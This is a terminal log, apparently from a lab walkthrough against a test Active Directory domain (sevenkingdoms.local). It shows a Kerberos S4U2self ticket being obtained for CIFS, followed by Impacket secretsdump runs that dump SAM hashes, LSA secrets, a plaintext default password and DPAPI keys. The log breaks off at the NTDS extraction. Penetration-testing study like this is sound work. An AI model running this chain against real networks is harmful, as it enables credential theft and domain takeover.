 [*] Requesting S4U2self
[+] Trying to connect to KDC at winterfell.north.sevenkingdoms.local:88
[+] Original sname is not formatted as usual (i.e. CLASS/HOSTNAME), automatically filling the substitution service will fail
[+] Original sname is: winterfell
[+] No service realm in new SPN, using the current one (NORTH.SEVENKINGDOMS.LOCAL)
[*] Changing service from winterfell@NORTH.SEVENKINGDOMS.LOCAL to CIFS/winterfell.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL
[*] Saving ticket in administrator@CIFS_winterfell.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 20, 2023 - 02:00:56 (CET)] exegol-jorgps /workspace # export KRB5CCNAME=administrator@CIFS_winterfell.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 20, 2023 - 02:01:18 (CET)] exegol-jorgps /workspace # secretsdump.py -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' @'winterfell.north.sevenkingdoms.local'
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x19651ab66a862a34954080c6f1a106c5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\WINTERFELL$:plain_password_hex:e589fdd6624dd94c043822e41b5806760bf2abf1794498843e3c7f7f92a0b406f6075f72b515e25749540cc094eed933936ceeffd9eba8159c99bbe1218f87d93782662d4301eef9ddc29470b87d419321e9ad3106424b9185f5159c55139b990a2
748359871d860fc69c0f9582852db7e2606c364c7923d1b1c84e23f6fd1ea380044e554baa2d123f86d809413a6066450b72084fa7f358372df748c98edc0c3462b2221c1ef516d4c0d01c1f5403ceb6bc24f8b80946db86706d36c99e704449ebb385fa7529af878991e167a012d5ae34bf08b2
38e500ea43051db2745ff500f6b7461229409aced8ec6dca34075
NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:706bb770b78e67ba9c52c7063ac951c6:::
[*] DefaultPassword
NORTH\robb.stark:sexywolfy
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb0b8a912f19c88acfba281f63d60947b7b0c5db8
dpapi_userkey:0x7dd487ae886a1b492a611b34a99796fa315a4234
[*] NL$KM
0000   22 34 01 76 01 70 30 93  88 A7 6B B2 87 43 59 69   "4.v.p0...k..CYi
0010   0E 41 BD 22 0A 0C CC 23  3A 5B B6 74 CB 90 D6 35   .A."...#:[.t...5
0020   14 CA D8 45 4A F0 DB 72  D5 CF 3B A1 ED 7F 3A 98   ...EJ..r..;...:.
0030   CD 4D D6 36 6A 35 24 2D  A0 EB 0F 8E 3F 52 81 C9   .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets